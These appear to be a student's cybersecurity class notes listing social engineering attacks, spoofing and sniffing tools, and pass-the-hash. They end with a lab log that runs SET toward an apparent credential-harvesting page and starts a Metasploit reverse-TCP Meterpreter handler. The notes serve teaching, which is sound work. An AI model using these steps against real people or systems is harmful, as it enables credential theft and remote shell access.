Cyber Security

Class no 08 (Theory)

03 Oct 2024

Popular Social Engineering Attack:

1. Impersonation
2. Phishing 🡪 very popular attack
3. Whaling and vishing 🡪 send email a specific person(“the big fish”)
4. Smishing
5. Spim 🡪 spam over instant messagin (spIM)
6. Spear phishing
7. Spam
8. Eliciting information 🡪 future attaack
9. Prepending 🡪facebook.com@192.168.15.24
10. Identity fraud
11. Invoice scams
12. Credential hardvesting
13. Reconnaissance
14. Influence campaigns/hybrid warfare

Shoulder Surfing and Dumpster Diving

Tailgating

Hoaxes

Physical Attack:

1. Malicious Universal Serial Bus(USB) cable
2. Malicious flash drive
3. Card cloning
4. Skimming

Adversarial Artificial Intelligence

Supply-Chain Attack

Reasons for Effectiveness of Social Engineering Attacks:

1. Authority
2. Intimidation
3. Consensus/Social proof
4. Scarcity
5. Urgency
6. Familiarity/liking
7. Trust

Spoofing: alter the source information

1. Nemesis
2. Hping2
3. Macchanger

Different Packet sniffing software

1. Wireshark
2. Tcpdump
3. Airodump-ng

**Pass the Hash**

SAM file store hash type password

**Lab**

sudo su

setoolkit🡪1🡪2🡪3🡪2🡪Enter🡪(go another terminal)

sudo su

msfconsole

use exploit.multi/handler

use payload php/meterpreter/reverse_tcp

**msf6 exploit(multi/handler) > use LHOST 192.168.10.196**

[-] No results from search

[-] Failed to load module: LHOST

**msf6 exploit(multi/handler) > use LHOST 192.168.10.196**

[-] No results from search

[-] Failed to load module: LHOST

**msf6 exploit(multi/handler) > set LHOST 192.168.10.196**

LHOST => 192.168.10.196

**msf6 exploit(multi/handler) > set LHOST 192.168.10.196**

LHOST => 192.168.10.196

**msf6 exploit(multi/handler) > set LPORT 444**

LPORT => 444

**msf6 exploit(multi/handler) > exploit**

[*] Started reverse TCP handler on 192.168.10.196:444

^C[-] Exploit failed [user-interrupt]: Interrupt

[-] exploit: Interrupted

msf6 exploit(multi/handler) >



Enter id and pass

